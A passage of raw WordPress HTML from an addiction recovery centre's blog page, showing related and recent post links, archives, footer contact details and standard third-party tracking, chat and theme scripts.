aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="holiday stress" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/">De-stressing and Staying Sober During the Holidays</a><br /><time class="text-secondary" datetime="2021-12-29T06:23:07-05:00">December 29, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="childhood 1" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/">Childhood Trauma and Addiction</a><br /><time class="text-secondary" datetime="2021-11-09T13:19:02-05:00">November 9, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/">6 Tips for Families: Learning to Cope with Addiction and Substance Abuse</a><br /><time class="text-secondary" datetime="2021-10-13T07:55:37-04:00">October 13, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/">Stress and Addiction: Destressing to Avoid Relapse </a><br /><time class="text-secondary" datetime="2021-10-07T07:55:21-04:00">October 7, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/">Nutrition, Substance Abuse, and Addiction</a><br /><time class="text-secondary" datetime="2021-09-17T06:36:18-04:00">September 17, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/">Recovery and Routine-Building</a><br /><time class="text-secondary" datetime="2021-09-17T06:35:33-04:00">September 17, 2021</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="text-10" class="widget widget_text">			<div class="textwidget"><div class="sidebar-contact"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+888-649-1149">(888) 649-1149</a></p></div></div>
		</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Posts</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens After Detox" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a><br /><time datetime="2025-11-06T20:23:37-05:00">November 6, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-80x80.avif 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="Inpatient vs. Outpatient Rehab" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a><br /><time datetime="2025-10-02T01:20:24-04:00">October 2, 2025</time></div></article></li></ul></section><section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://www.theprocessrecoverycenter.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-long-does-drug-rehab-last/">How Long Does Drug Rehab Last?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://www.theprocessrecoverycenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/06/'>June 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.theprocessrecoverycenter.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.theprocessrecoverycenter.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.theprocessrecoverycenter.com/faqs/">FAQs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.theprocessrecoverycenter.com/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theprocessrecoverycenter.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a rel="nofollow" href="https://www.theprocessrecoverycenter.com/vip-access">Log in</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/feed/">Entries feed</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Who We Are</div>			<div class="textwidget"><p>We extend a team ideology into all facets of treatment. Our recovery team and our clinical team work hand-in-hand to address all your needs.</p>
<p><a href="/about-us/who-we-are/" class="bold">READ MORE <i class="fa fa-chevron-right"></i></a></p>
</div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">News &#038; Events</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li></ul></section><section id="text-6" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact Us</div>			<div class="textwidget"><p><a href="tel:+1-888-649-1149" onclick="ga('send', 'event', 'Phone call', 'Call from website', 'Phone call from website visitor');">(888) 649-1149</a></p>
<p><a href="mailto:info@theprocessrecoverycenter.com">info@theprocessrecoverycenter.com</a></p>
<p><a href="https://goo.gl/maps/84g8pKonpCNyePJQ6" target="_blank">21 Factory St.<br />Nashua, NH 03060</a></p>
<p><a href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"56f94c9b14","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 